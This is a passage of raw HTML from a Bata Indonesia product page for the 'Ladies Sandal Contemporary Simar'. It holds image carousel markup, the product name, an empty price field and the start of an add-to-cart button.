https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_5716812'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5716812" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/women/brand/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/bata/" data-button-position="top">
            BATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Ladies Sandal Contemporary Simar</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
